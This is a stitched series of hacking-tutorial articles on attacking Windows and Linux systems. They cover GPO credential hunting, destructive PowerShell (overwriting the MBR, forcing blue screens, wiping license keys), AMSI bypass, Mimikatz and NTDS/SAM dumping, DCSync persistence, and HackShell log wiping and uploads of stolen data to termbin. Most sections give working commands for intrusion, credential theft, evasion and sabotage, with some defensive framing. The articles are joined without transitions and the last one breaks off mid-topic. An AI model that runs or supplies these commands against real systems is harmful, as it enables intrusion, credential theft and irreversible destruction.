I consider myself a Windows power user these days, but I wasn't always. I can remember when the command line seemed like something programmers used, and I stayed out of it unless I absolutely had to. Even now, opening Windows Terminal and seeing a blinking cursor can make what you're about to do feel more complicated than it really is.
Some of you have probably heard about Group Policies and that you need to “check the GPOs” a few times without anyone actually explaining to you why. We’re going to fix that. Group Policy has been part of Active Directory for a long time and it’s still one of the first things pentesters should check. Mainly because it’s boring and boring things are often ignored by admins.
A GPO can hold a cleartext password. It may have a script with internal paths and usernames. It can also be edited by someone who left the team and never got their permissions pulled. These things don’t require any exploit, you just need to know where to look.
What is a GPO
A Group Policy Object is actually two things stuck together. Often beginners only learn about one of them. The first half lives in Active Directory. It’s an object with a name, an owner, a list of who can edit it and a list of where it’s linked. This is the part that Group Policy Management Console (GPMC) shows you. The second half lives on a file share called SYSVOL (e.g. \\sekvoya.local\SYSVOL\sekvoya.local\Policies\{GUID}\). This folder holds the actual settings and has registry values, XML files, scripts and more.
Any domain user can usually read SYSVOL. So if something sensitive is dropped in there (a stored password or a script with internal server names) you can extract it.
We’re going to use GPOZaurr for most of this. It’s a legitimate PowerShell module made for GPO audit.
For every GPO it tells you whether it holds settings (Empty), whether anything actually links to it (Linked) and shows their status (Enabled).
As you can see, Map Network Drives – Finance is empty and not linked anywhere, someone started building a drive mapping policy and just never finished it. WSUS Settings – Old has a setting but isn’t linked to anything, so it does nothing to any computer. It just sits there. Remote Desktop – Vendors are linked but disabled. That can happen if we gave vendors RDP access at some point, then turned it off and never deleted the policy.
It’s important to understand that unlinked and disabled don’t mean safe. The object still exists. The SYSVOL folder behind it still exists. That’s where old Groups.xml files and forgotten scripts sit around waiting to be found. Stick for it.
Where Do They Apply?
Once you know that a GPO exists, you should look up what computers it affects. Only linked GPOs can affect computers. A link basically means that this GPO applies to this domain, this site or this OU.
Enabled here describes the link, not the GPO itself. It means the attachment is switched on. Enforced means this GPO wins even if a lower OU tries to block it. In our table nothing is enforced. Blocked inheritance is a setting on the OU itself that prevents handing policies from above unless they’re enforced.
Everything here lands on sekvoya.local/Workstations-Temp. That OU also blocks inheritance, because these are temp machines and nobody wants the domain-wide policy fighting with their imaging process.
You’ll also see Remote Desktop – Vendors that are Enabled, even though we said earlier the GPO itself is disabled. You can absolutely have a live link pointing at a dead GPO and it’ll still show up here.
The GPO linked to Workstations-Temp means every computer in that OU applies it. Always ask “linked where”. Domain root and the Domain Controllers OU are the highest value targets.
Let’s list what computers are in Workstations-Temp.
Find-GPO reads the GPT, which is just the SYSVOL content and prints it. But in our case, only WSUS was printed with a DNS name and a link. But “empty” doesn’t always mean empty. Get-GPOZaurr and Find-GPO mostly trust Active Directory. They look at the GPO’s version number and its extension attributes (gPCMachineExtensionNames and gPCUserExtensionNames). If a setting was pushed through GPMC properly, those fields get updated and the GPO shows up as not empty.
You might find an environment where that’s not the case. Files can be dropped straight onto SYSVOL by hand.
Listing Files
For the reason mentioned above, we won’t trust the output and list all the files ourselves.
Here we’re not querying Active Directory, that’s why we get the output. It’s showing us the actual Policies folder tree and listing what’s inside. We can open the same folders as any domain user in Explorer.
Our SYSVOL has Groups.xml with cpassword, logon.bat and office2013.adm, which is a legacy ADM template that tells you this domain hasn’t been cleaned up since 2013. Readme.txt has some notes. Take some time and look through your output.
Decrypting the Password
Let’s take a look at Groups.xml and see its structure.
Above you can see cpassword. It was introduced in Windows Server 2008 to let administrators manage domain-wide settings and deploy local administrator passwords. Microsoft encrypted the passwords using AES, but then made the private encryption key public. We can use NetExec to extract and decode the password stored there.
kali > nxc smb DC -u user -p password
Permission to Change
Reading SYSVOL can give you old leftover passwords. But we can also find out who can push something new into a GPO that’s still live.
This pulls the ACL on the GPO object inside our AD, which tells you who can read it, who can make it apply to them, edit and change security settings. GpoRead and GpoApply mean you can see the GPO or have it apply to you, which is completely normal for Authenticated Users or Domain Computers. GpoEdit and GpoEditDeleteModifySecurity mean you can actually change settings or change who else is allowed to.
In our lab, jpatel has GpoEditDeleteModifySecurity on Local Admins – Workstations, and that GPO is linked to Workstations-Temp. Domain Users also have GpoApply on it, which is normal on the surface. Somebody got delegated edit rights on a GPO for some project or ticket (helpdesk). The ticket closed months ago, but nobody went back and pulled the permission. So not only can you read the leftover password, you can also edit rights on a linked GPO and write the next one. Those are two very different levels of access.
A low privileged user who can edit a linked GPO can add things like an Immediate Scheduled Task, a Restricted Groups entry or a startup script. These can turn into code execution on every machine that GPO touches. SharpGPOAbuse and pyGPOAbuse are built for that. GPOZaurr can only find things and fix them. The actual abuse is a separate topic.
Ownership
An edit permission is one entry on a list. Ownership is stronger, because whoever owns the Active Directory object can usually reset the entire access list from scratch. When they own the SYSVOL folder, they can change the files directly, even if the AD permissions look locked down tight. Both of those owners are supposed to be Domain Admins or BUILTIN\Administrators. But this can drift over time, especially if a company is big.
In our lab, Printer Deployment – 3rd Floor is owned by jpatel. That’s the same user who could edit the local admins GPO. So we have two separate mistakes, but one person behind both of them. At some point they deployed printers on the 3rd floor and picked up more access than they should have kept.
If you compromise jpatel, you own an entire GPO object outright. Their helpdesk account can be used to write policy for a whole OU.
Summary
We tried to simplify the concept of GPOs and how they work in Active Directory. As you can see, credentials can hide not only in LDAP user description and text files on the workstation, but also on the Domain Controller itself in SYSVOL that any domain user can read. Hackers often abuse GPOs and create their own policies affecting all computers and in the domain disabling Defender and booting them into Safe Mode to execute ransomware. This abuse has been reported several times.
There are a lot of different options for escalating your privileges in a misconfigured domain. The boring and complex things like GPOs and ADCS are often left vulnerable, simply because they are tedious to work with. But not for you!
In this part of the series, we’re looking at how PowerShell can cause serious damage when nothing is restricting it. We’ll show how it can slow systems down and knock them off completely. You’ll see how hardware interfaces can get disabled, license keys wiped and a blue screen forced with machines left unbootable.
All these techniques are destructive, but our goal here is to show you that you shouldn’t just monitor command execution in PowerShell, you should also experiment with Language Modes to limit the attack surface if a workstation gets compromised. If these scripts are misused in the wrong context, the results can be irreversible.
We’ll begin with the basics and then move toward the dangerous things.
Overloading RAM
The loadram.ps1 script works by aggressively consuming system memory. It allocates large arrays until nearly all available RAM is exhausted, leaving only a small buffer so the OS does not immediately collapse. The machine becomes unusable and applications stop responding.
This type of attack can be used as a DoS tactic to slow down a server, or it can act as a distraction, while other activity takes place.
PS > .\loadram.ps1
Overloading CPU
The loadcpu.ps1 script applies the same principle to processor cores, pinning usage at 100% until the script is terminated. Just as with RAM exhaustion, this script can serve as a cover while hackers are doing something else.
PS > .\loadcpu.ps1
Windows License Killer
The license.ps1 script clears Windows product keys by wiping out OEM, retail and volume license entries from the registry. The system becomes stripped of activation data. After restarting the Software Protection Service, Windows will be unlicensed and may refuse to validate against Microsoft servers.
PS > .\license.ps1
Then you can check the product key:
PS > (Get-WmiObject -query 'select from SoftwareLicensingService').OA3xOriginalProductKey
The result should be empty.
USB and Network Killer
You can also kill network adapters and USB controllers using killer.ps1 script. Once you run it, the mouse and keyboard will stop working. There will be no way to transfer files, connect to the network or even plug in a recovery device without significant intervention.
PS > .\killer.ps1
Mayhem by PowerSploit
PowerSploit includes a module called Mayhem, which has two destructive PowerShell functions. These are Set-CriticalProcess and Set-MasterBootRecord. Both directly attack the operating system itself.
Set-CriticalProcess
Windows protects smss.exe and csrss.exe by marking them as critical. If they are terminated, the system triggers a Blue Screen of Death. Set-CriticalProcess can tag any process with this critical status. Killing it immediately forces a system crash.
To use it, first copy the Mayhem module from the repository to:
C:\Program Files\WindowsPowerShell\Modules\
Then you can run Set-CriticalProcess:
PS > Set-CriticalProcess
Confirm with Y and expect the machine to blue screen in moments.
Set-MasterBootRecord
This is the most destructive of all. Unlike Set-CriticalProcess, this attack corrupts the Master Boot Record (MBR), which is the first sector of the hard drive. The MBR has the bootloader and partition table and without it Windows cannot load.
When it’s overwritten, the system may only display your custom message and will refuse to boot into the OS. Some malware does the same. The OS will work only if you fix the MBR, but chances are you will have to reinstall the OS.
In our article on Digital Forensics we were repairing a corrupted drive where the MBR had been overwritten.
PS > Set-MasterBootRecord -BootMessage 'Pwned by Cyber Cossacks!'
You can also force the system to reboot right after:
PS > Set-MasterBootRecord -BootMessage 'Pwned by Cyber Cossacks!' -Force -RebootImmediately
It will no longer boot into Windows.
Summary
We showed how far PowerShell can be pushed when used as a weapon. That alone should be enough to convince you to restrict its use and work with Language Modes to help protect your system. By default, workstations and servers are pretty permissive, which makes them comfortable to use. The same permissiveness is just as accommodating for a hacker who has breached a system through phishing. Restricted Language Mode is a must on workstations where users don’t need PowerShell in the first place.
Defense evasion always comes down to creativity and a deep understanding of the system. Defenders are catching up with new things all the time. In this constant race nothing stays relevant for long.
RecoverIt came out a few months ago showing how to abuse the Windows service failure recovery function to execute a payload. Persistence and lateral movement usually need changing a service’s ImagePath or creating a new service, which gets flagged by EDR products (Event IDs 7045 / 4697, binary paths and so on), but this tool and techniques gets around that problem.
How It Works
Every Windows service has a Recovery tab in its configuration that defines what happens when a service crashes or fails. That can mean restarting the service, running a program or rebooting the computer. RecoverIt points the recovery command at a payload, then crashes the service so Windows executes the recovery program. This mechanism isn’t closely monitored, so it’s a way to get code execution under a legitimate and privileged service.
Since the compiled version can be hashed and added to the EDR’s database, we’ll also look at the technique itself.
Abusing Service Recovery Function
For this attack to work, you need to find a normal Windows service that always crashes when you start it. We’ll use UevAgentService for this example. On systems where UE-V is disabled or not configured, starting this service causes an immediate failure.
Once the service crashes it will print the output of whoami into uev_temp.txt
UevAgentService can be started on boot or on demand:
# On demand - you will need to start it manually
PS > sc.exe config UevAgentService start= demand

# On boot
PS > sc.exe config UevAgentService start= auto
Then we start it:
PS > sc.exe start UevAgentService
Now we can validate it by checking the state and the result:
PS > sc.exe query UevAgentService
PS > type C:\Temp\uev_test.txt
As you can see, the service failed to start and Windows executed the recovery plan.
The example above is benign, but you can also try it in different ways. Here are a few examples:
We set it up to execute a Metasploit stager and got our connection back.
Summary
Defense evasion always takes creativity to find the blind spots. Monitoring everything is simply impossible, there are too many legitimate processes running on a system at once and trying to watch all of them would overwhelm anyone. Hackers often abuse those legitimate processes. RecoverIt does it as well. It doesn’t create any new services, it just abuses the ones that don’t work well, like UevAgentService.
Want to learn more about evading detection and minimizing your traces on a system? Check out our Anti-Forensics training.
For quite a while we’ve been covering different ways PowerShell can be used by hackers. You’ve learned about persistence, evasion, survival and the mayhem you can cause with PowerShell.
Today we’ll show you a basic workflow for interacting with a Windows system once you’ve gained some access. You’ll see privilege escalation, AMSI bypass and dumping credentials from a host. PowerShell can be used to exploit systems, even though it was never built for that purpose. Our goal is to make it simple for you to automate exploitation during pentests. Things that usually get done manually can be automated with the scripts. Let’s start by learning about AMSI.
AMSI Bypass
AMSI is the Antimalware Scan Interface. It’s a Windows feature that sits between script engines like PowerShell or Office macros and whatever AV/EDR product is installed on the machine. When you execute something, the runtime hands that content to AMSI so the security product can scan it before anything dangerous runs. It makes scripts and memory activity visible to security tools, which raises the bar for simple script attacks and malware. Hackers are constantly looking for ways to keep that content from ever reaching AMSI or to alter it so it won’t match detection rules.
You’ll see plenty of articles and tools claiming to bypass AMSI, but soon after they get released, Microsoft patches the vulnerability. That doesn’t mean these bypasses don’t exist. They certainly do and hackers use them, so it’s worth being familiar with this attack. Let’s test our system and try to patch AMSI.
First we need to check if the Defender is running on our target:
As you know by now, there are a few ways to execute scripts in PowerShell. We will use a simple one for demonstration purposes:
PS > .\shantanukhande-amsi.ps1
If your output matches ours, then AMSI has been successfully patched. From now on, Defender doesn’t have access to your PowerShell sessions and anything can be executed in it.
It’s important to mention that some articles on AMSI bypass will tell you that downgrading to PowerShell Version 2 helps to evade detection, but that is not true. At least not anymore. Defender actively monitors all of your sessions and these simple tricks will not work.
Dumping Credentials with Mimikatz
Since you can run whatever you want now, let’s use Mimikatz to grab credentials. We’ll run it in memory without ever letting it touch disk. The command below can be paired with the AMSI script to keep it off the disk entirely.
Note that we are using Invoke-Mimikatz.ps1 by g4uss47 and it is the updated PowerShell version of Mimikatz that actually works. For OPSEC reasons we don’t recommend running Mimikatz commands that touch other hosts because network security products might pick this up. Instead, let’s dump LSASS locally and see what’s there in the results:
Now we have the credentials of a brand manager. If we compromised a more valuable system in the domain, like a server or a database, we could expect domain admin credentials. You’ll see this quite often.
Privilege Escalation with PowerUp
Privilege escalation is a complex topic. Sometimes systems are misconfigured and regular users end up with admin privileges on them, so you won’t need to bother much here. That can let you skip privilege escalation entirely and jump straight to lateral movement, since the compromised user already has high privileges. There are multiple vectors for privilege escalation, but among the most common are unquoted service paths and insecure file permissions. Insecure file permissions can be abused easily by just swapping in a malicious file with the same name as the legitimate one, but unquoted service paths take more work for a beginner. That’s why we’ll cover this attack today with the help of PowerUp. Before we get into it, it’s worth mentioning that this script has been known to security products for a long time, so be careful.
Finding Vulnerable Services
Unquoted Service Path is a configuration mistake in Windows services, where the full path to the service executable has spaces in it but isn’t wrapped in quotation marks. Since Windows treats spaces as separators when resolving file paths, an unquoted path like C:\Program Files\My Service\service.exe can get interpreted ambiguously. The system might search for an executable at C:\Program.exe or C:\Program Files\My.exe before it ever reaches the intended service.exe. A hacker can drop their own executable at one of those earlier locations and the system will run that instead of the real service binary. This works as a privilege escalation method because services typically run with higher privileges.
Now let’s test the service names and see which one will get us local admin privileges:
PS > Invoke-ServiceAbuse -Name 'Service Name'
If successful, you should see the name of the service abused and the command it executed. By default, the script will create and add user john to the local admin group. You can edit it to fit your needs.
PS > net user john
Now we have an admin user on this machine, which can be used for various purposes.
Attacking NTDS and SAM
With enough privileges, we can dump NTDS and SAM without having to deal with security products at all, just using native Windows functions. These attacks usually take multiple commands, since dumping only NTDS or only a SAM hive doesn’t get you anywhere on its own. That’s why we added a new script to our repository. It automatically identifies what kind of host you’re running it on and dumps the files you need. NTDS only exists on Domain Controllers and holds the credentials of every Active Directory user, so you won’t find this file on regular machines. Regular machines get exploited instead by dumping their SAM and SYSTEM hives. Below you can see how it works.
Attacking SAM on Domain Machines
To avoid issues, bypass the execution policy:
PS > powershell -ep bypass
Then we execute the script to dump SAM and SYSTEM hives:
PS > wget https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper -O ntds.ps1

PS > .\ntds.ps1

# or in memory only
PS > iwr https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper | iex
Wait a few seconds and find your files in C:\Temp. If the directory does not exist, it will be created by the script.
Next we need to exfiltrate these files and extract the credentials:
kali > secretsdump.py -sam SAM -system SYSTEM LOCAL
Attacking NTDS on Domain Controllers
If you’ve already compromised a domain admin or managed to escalate your privileges on the Domain Controller, you might want to grab the credentials of every user in the company.
We often use Evil-WinRM to avoid unnecessary GUI interactions that are easy to spot. You can load scripts into Evil-WinRM straight from your machine so they execute on the target without ever touching disk. It can also patch AMSI, but be really careful with that.
Connect to the DC:
kali > evil-winrm -i DC -u admin -p password -s ‘/home/user/scripts/’
Now you can execute your scripts:
PS > ntds.ps1
Evil-WinRM has a download command to save them. Then run this command:
kali > secretsdump.py -ntds ntds.dit -sam SAM -system SYSTEM LOCAL
Summary
PowerShell can also be used for privilege escalation and complete domain compromise. We showed you a few steps where each builds on the previous one. Hackers can chain these small misconfigurations to take over an organization.
Over the past few months, we’ve been covering different ways to use PowerShell to survive, wreck and hack systems. We’ve also covered different scripts stored in our repository for you to use. All of them come in handy during pentests.
Today we want to cover another tool called PsMapExec.
PsMapExec
It was developed by The-Viper-One and inspired by CrackMapExec/NetExec. PsMapExec doesn’t have identical features, but it’s got some stealth since it can load directly into memory without ever touching disk. It uses the current session to execute commands, so you don’t always need to know the victim’s password.
The script’s been around for a while but hasn’t gotten much attention, which is one of the reasons we decided to cover it here. Like most publicly available offensive tools, it’ll get flagged by AV if you load it directly. Sometimes hackers rewrite scripts, keeping the core functions intact, just to slip past the AV. On the other hand, finding a machine with no active antivirus isn’t always easy, but it’s almost always possible.
Loading in Memory
It’s best to execute the script directly in memory:
One of the first things you do on a compromised host is dump hashes. There are two kinds. SAM gives you local user account hashes, while LSASS holds the hashes of all connected users.
To dump local accounts from a single machine:
PS > PsMapExec smb -Targets MANAGER-1 -Module SAM -ShowOutput
To dump local accounts from all machines in a domain:
PS > PsMapExec smb -Targets all -Module SAM -ShowOutput
The output is clean and only includes valid local accounts. But keep in mind, the less noise you make the better.
Dumping LSASS Hashes
LSASS credentials get stored temporarily and hold domain user accounts you need to test Active Directory. In some organizations, critical users may belong to the Protected Users Group. That prevents their credentials from being cached in memory. It’s not something you see everywhere, but it’s worth noting.
You can also dump LSASS on a remote host, as you can see above.
Remote Command Execution
Every network is different. Some companies segment it to prevent lateral movement. That adds complexity. In that case, you need to pivot. A pivot host will either have the network interface you need or be able to ping hosts on another subnet.
To view network interfaces on all domain machines:
Another module is Kerbdump. It dumps Kerberos tickets from remote hosts and those tickets can be used for Pass the Ticket attacks. Some domains disable NTLM for security reasons and that’s when you’ll need these Kerberos tickets instead. Kerberos traffic is a normal and frequent part of AD traffic, so if you’ve got a choice between NTLM and Kerberos, go with Kerberos.
The script parses the output and assigns these tickets to variables that you can use for lateral movement.
Kerberoasting
Kerberoasting is a different kind of attack. Unlike KerbDump, it doesn’t give you reusable tickets, these need to be cracked to recover the password. Every once in a while you’ll find domain admins or service accounts with an SPN assigned to them. That SPN is what makes them vulnerable to Kerberoasting. Sometimes hackers intentionally assign an SPN to a user just to crack their password, but that requires privileges. Kerberoasting itself doesn’t, so you can get a hashed admin password using just a regular low privileged domain user.
Set an SPN for a user:
PS > PsMapExec ldap -Targets DC -Module AddSPN -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”
Kerberos tickets are encrypted using special encryption keys and you can extract those keys to decrypt or even forge tickets. That can be useful for persistence and lateral movement.
PS > PsMapExec wmi -Targets all -Module ekeys -ShowOutput
Timeroasting
This attack exploits how AD machines sync their clocks using the Network Time Protocol (NTP). Hackers can get the hashes for computer accounts this way.
Computer passwords are big strings of random characters, you can’t really crack them, unless the password matches the computer name. That happens when a computer’s configured as a pre-Windows 2000 computer. In that case, the password is a lowercase computer name without the trailing $. Otherwise, passwords are randomly generated.
This attack doesn’t really happen that often, but some computer accounts may have privileges over other objects in Active Directory that your user doesn’t have, so compromising them makes sense. You’ll see this more in bigger companies.
PS > PsMapExec ldap -Targets DC -Module timeroast -ShowOutput
With domain admin privileges, you can turn a domain user into a domain computer, get the hash and then revert the change. That’s a very stealthy way to get crackable hashes. We covered this attack in our article.
Finding Files
Some users just store credentials in text files on their Desktop. The Files module will find non-default files within user directories.
PS > PsMapExec wmi -Targets all -Module Files -ShowOutput
ACL Persistence
Hackers make mistakes and defenders take measures to evict them. Once credentials get changed, there’s not much you can do, unless you have ACL persistence.
You’ll often see DCSync privileges granted as one of them. With a DCSync attack, your computer impersonates a domain controller and requests password hashes from the domain. Another common one is granting GenericAll over AdminSDHolder to a user or computer. That lets you add new members to Domain Admins and change the passwords of its members.
Assign DCSync privileges:
PS > PsMapExec ldap -Target DC -Module Elevate -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”
NTDS Dump
The NTDS dump is the final stage once domain admin privileges are obtained. PsMapExec will get the NTDS.dit and extract all NTLM hashes from it.
NTDS has all accounts that have existed in the domain.
Summary
PsMapExec is a great tool if you’re into hacking with PowerShell. It’s practical and has some features NetExec doesn’t. We’ve only covered some of them here, so give it a try and see what else it has under the hood.
In one of our Linux Forensics articles we talked about how widespread Linux systems are. Most of the internet runs on Linux. ISPs rely on it for deep packet inspection, servers host sites on it. Cameras, routers and cash registers run Linux based firmware too. Critical infrastructure depends heavily on Linux as well, from gas stations to industrial control systems.
Master OTW has a great series showing how cameras can be exploited and later used as proxies. Once hackers control a device like that, it becomes a doorway into the organization. And if they’re Linux systems, that means they run Bash. Bash is already a powerful friend to admins and hackers, but we can make it even more stealthy.
We will look at HackShell today. It was built to upgrade your Bash environment during a pentest. HackShell was developed by The Hacker’s Choice and the tool is actively maintained. To evade detection, it loads entirely in memory and doesn’t need to write itself to disk. That reduces the number of artifacts left on a system.
Setting Up
Once you get a shell, load HackShell directly into memory:
You are all set. When it loads, it does some light enumeration to find details about the machine. This system had gs-netcat running as persistence.
If the compromised host doesn’t have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell into /dev/shm. Old machines may have compatibility issues, to bypass them run these commands:
The developers of HackShell put a lot of thought into what you might need during a pentest. Many helpful commands are built directly into the shell. You can list these commands with xhelp.
We will walk through some of the most interesting ones. The main thing here is stealth. Many commands here reduce the amount of forensic evidence left behind.
Evasion
Here are some commands that will help you reduce your forensic artefacts.
xhome
This command temporarily sets your home directory to a randomized path under /dev/shm. This only affects your current HackShell session and doesn’t modify the environment for other users who log in. Files in /dev/shm stay in memory and don’t persist across reboots.
bash$ > xhome
xlog
When hackers connect over SSH, their login events appear in the auth log and other places. HackShell can remove these events selectively.
bash$ > xlog '1.2.3.4' /var/log/auth.log
xtmux
Tmux is normally used by admins for long-running tasks. There you can manage multiple terminal windows and keep sessions running after disconnects. In our forensic cases we saw hackers wiping storage using dd inside tmux sessions. That way the system keeps erasing data even if the network connection drops.
This command launches an invisible tmux session:
bash$ > xtmux
Enumeration and Privilege Escalation
Once you’ve changed your home directory and cleaned the logs, you can learn more about the system you work with.
ws
WhatServer shows a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports and more.
lpe
LinPEAS is well-known. It’s a privilege escalation auditing script. It’s frequently updated and often used by pentesters. HackShell can run it directly in memory.
bash$ > lpe
The script will find possible paths to privilege escalation. We already had root on this system, that’s why the output was so rich. But you can work with it under any user account.
hgrep
Credentials can sit in different files and configs. You can hgrep certain keywords to find those files.
bash$ > hgrep pass
This can speed things up.
scan
HackShell can scan hosts and print greppable output, that makes it easy to find open ports across the infrastructure.
bash$ > scan PORT IP
loot
That’s a really useful command. Loot searches through configs and known locations in an effort to find stored creds or sensitive data. It doesn’t always find everything, but it’s definitely worth giving it a shot.
Normally, you don’t exfiltrate data during a pentest unless it’s necessary to test the infrastructure. Mishandling exfiltrated data can expose sensitive information to the internet, which could violate your agreement with the client. Be careful.
tb
This command uploads content to termbin.com. Files uploaded this way become publicly accessible. This must be used with caution.
bash$ > tb secrets.txt
After you extract data, delete the local copy:
bash$ > shred secrets.txt
xssh and xscp
These commands work similarly to SSH and SCP, but minimize exposure. Defenders may have automatic alerts set up for new SSH sessions, so careless movement can trigger an incident response.
Connect to another host:
bash$ > xshh root@IP
Upload a file to /tmp on the remote machine:
bash$ > xscp file root@IP:/tmp
Download a file from the remote machine to /tmp:
bash$ > xscp root@IP:/root/secrets.txt /tmp
Summary
HackShell can make your Bash really stealthy. There’s still much more to explore in the tool. If you’re a defender, take the time to study it, see how it loads and find the servers it connects to. This can help you create useful IOCs and strengthen your detection.
If you like ethical hacking, you will enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a big library of courses that develop that will develop your skills. Once those payments are complete, you unlock Subscriber Pro level training that opens the door to advanced topics. This structure was created because students asked for flexibility. You can keep growing and improving without carrying an unnecessary financial burden.
Today we start our series on PowerShell for hackers. In this opening article we’ll explore the core techniques of PowerShell, starting with foundational concepts before working with PowerView and crafting scripts for backdoors, data exfiltration, and extracting password hashes.
The methods we cover here come from real engagements. You’ll see different terminals and interfaces, since we’ll be shifting targets. So get comfortable with older Windows systems, a lot of which are still in use today (ATMs, medical devices, point of sale systems, and so on), mainly due to budget constraints.
Defenders should also understand how Windows can be used for attacks, since they’re not limited to Linux only. Its administrative functions offer stealth during operations, which helps hackers stay under the radar.
Understanding PowerShell
PowerShell is a powerful scripting language that was initially designed for system administration and automation. It has direct access to the .NET framework and Windows Management Instrumentation (WMI), which gives you control over system components, processes and network configurations.
It also comes with “living off the land” (LOL) tools. These help hackers work without bringing in external binaries that could trigger alerts. That way they can discreetly execute commands, set up remote sessions, find credentials, check system configuration, manipulate the system, and run payloads in memory. PowerShell helps you blend into a normal system routine.
Now let’s look at its capabilities.
Core PowerShell Commands
To make the transition from Linux easy, here’s a table with common commands that exist in PowerShell.
That’s the backbone. It does have some unique commands too, but these are enough to start.
Legacy CMD commands are also supported. For instance, type will print the contents of a text file:
PS > type example.txt
It’s worth learning a few CMD commands just as a fallback.
You can change directories with cd, but sometimes you run into a non-English system where files and directories are in a foreign language. Evil-WinRM often struggles with this, corrupting the characters you type. In this case, you can use variables:
PS > $items = Get-ChildItem
PS > cd $items[4].FullName
Keep in mind, PowerShell uses zero based indexing (so $items[0] is the first item). This trick comes in handy when you have a PowerShell session inside some hacking tool that doesn’t play well with other languages.
Wildcards are another time-saver for complex file names:
PS > cat *.txt      # Displays all .txt files
PS > cd *           # Enters the only subdirectory in the current location
PS > cat 1*         # Reads files starting with "1"
When you’re digging through a lot of corporate data, changing directories manually gets exhausting. Use tree to recursively view the file structure:
PS > tree /F
Credential Harvesting
To move laterally you need credentials. You can find passwords manually on the Desktop, in the browser or in messaging apps, but this whole process can be automated with a one liner, since you never know where those credentials are sitting on a system.
Findstr
With findstr you can search for specific patterns in files or command outputs. It’s present on every Windows system:
This searches recursively (/S), case insensitively (/I), for “password” across various files, listing matching files (/M).
Registry
The Windows Registry is another source of credentials. It stores system and user configurations. Here are some commands:
PS > reg query HKLM /f password /t REG_SZ /s
This searches the HKEY_LOCAL_MACHINE (HKLM) hive for string values containing “password”, potentially finding credentials used by software or services.
PS > reg query HKCU /f password /t REG_SZ /s
This targets the HKEY_CURRENT_USER (HKCU) hive for user settings with “password”. This may have application configurations.
Checks Simple Network Management Protocol (SNMP) settings for community strings. These are weak credentials for network devices that are often overlooked by administrators.
Finds saved PuTTY (SSH) session data, including IP addresses and usernames
These reg queries can be used for quick credential discovery, that way you don’t run external tools.
LaZagne
LaZagne isn’t a PowerShell tool, but it’s often used to extract credentials. It looks for passwords in browsers, email clients, WiFi settings, FTP tools and databases by analyzing config files, registry entries and memory.
For example, discovering an Outlook password for a department head could be used for social engineering attacks. More articles on social engineering are available on our website.
SMB Hash Leak
The SMB Hash Leak technique captures NTLMv1 or NTLMv2 hashes by creating a fake Windows shortcut (.lnk) file pointing to a nonexistent remote resource. When a user opens a folder with this file in it, Windows attempts an SMB connection, sending the user’s hashed credentials to your server. These hashes can then be cracked offline or relayed.
Using Inveigh, you can set up a fake SMB/HTTP listener:
PS > powershell -ep bypass
PS > . .\Inveigh.ps1
PS > Invoke-Inveigh -ConsoleOutput Y -NBNS Y -HTTPS Y -PROXY Y
Success depends on timing and network interface configuration.
Captured hashes can be cracked using Hashcat in NTLMv2 mode (5600).
Managing Execution Policy
An execution policy in PowerShell is a safety feature that controls whether and how PowerShell scripts can run on a system. It’s a built-in warning system meant to stop users from accidentally running untrusted or harmful scripts. To bypass it for the current session:
PS > powershell -ep bypass
For a persistent change (you need admin privileges):
This disables script execution restrictions machine wide, unless Group Policy overrides it.
Downloading and Executing Files
You can use cmdlets like Invoke-WebRequest (iwr) or wget to download files. Besides these, there are plenty of other techniques out there that don’t get monitored.
This command downloads a script from the URL and pipes it directly into the PowerShell interpreter using Invoke-Expression, executing it in memory without ever touching the disk. That’s a classic fileless execution technique.
A PowerShell downgrade attack is a technique where you deliberately launch an older version of PowerShell (version 2.0) to bypass some modern security features.
PS > powershell -version 2
Antivirus Software
When you gain system access, always check whether the AV is running:
Base64 can encode binary or text into a portable format. When you convert something into Base64, it makes it harder to immediately understand what the code does.
Encoded reverse shells can be customized on revshells.com and used to connect back to your listener.
Profile Persistence
Profile persistence is a technique of embedding code into a user’s PowerShell profile so the code executes every time a new PowerShell session starts. When PowerShell launches, it checks for profile scripts and runs whatever commands they hold.
-WindowStyle Hidden makes a PowerShell script or command run without showing any visible window to the user. When hackers run scripts, they don’t want to draw attention. If you run PowerShell normally, a window might briefly flash on screen and alert the victim.
Listing command lines for each process can help you find usernames, passwords, IPs and other things.
PS > gwmi win32_process | select CommandLine
Scheduled Tasks
Scheduled Tasks get used for persistence and privilege escalation. Each task is defined by a set of triggers (at logon, at a given time, or on an event), actions (the program, script, or command to run), and optional conditions or settings that control retries and timeouts.
For privilege escalation you want to find vulnerable tasks. We’ll output all the scheduled tasks to a file and then look for “SYSTEM”:
PS > schtasks /query /fo LIST /v > schtask.txt
For persistence, create your own task or modify the existing one:
If you accidentally trigger the creation of a new user profile by signing into a computer where that user has never logged in before, kill the session tied to that user first, then delete the created user folder:
PS > cmd.exe /c "rd /s /q C:\Users\username"
Logs
Hackers clear Windows logs to cover their tracks. Here’s how:
First the command clears the classic Windows event logs, then it uses wevtutil.exe to clear the more modern ones.
Other Commands
Below you can find other useful commands.
Bonus: Establishing a Backdoor
Once a system’s been compromised, you can establish a backdoor. There are many of them, depending on your objectives and the environment. Our technique uses utilman.exe.
Utilman
Utilman.exe is the Windows Utility Manager. It’s the program that runs when you click the “Ease of Access” button on the login screen or press Win+U. It’s meant to provide accessibility tools (Narrator, Magnifier, or On-Screen Keyboard) before you log in.
It can be exploited by tweaking the registry so it points to cmd.exe instead. As a result, pressing the Ease of Access button at the login prompt launches a CMD prompt with SYSTEM privileges.
After that you need to reboot the system or wait for an administrator to do it.
If you use Sticky Keys instead, you won’t need to reboot at all.
Conclusion
PowerShell is a powerful tool, as you can see. In this first part, we’ve covered essential commands, credential harvesting, persistence and stealth. In the next part, we’ll build on this foundation with more advanced tools.
If you want to learn how PowerShell can be used in both red team and blue team scenarios, get our PowerShell for Hackers training. We’ll show things that can’t be covered here.
As you might know, not all dangerous threats are the loud ones. We often hear about ransomware campaigns that paralyze companies and demand money. Money is the key factor in these operations. If the victim pays once and gets their decryption key, there’s a chance they will pay a second time. That means the key must be delivered to the victim. Total destruction isn’t really the objective here. Things need to stay in a state where they can be fixed within a short period of time if the victim pays.
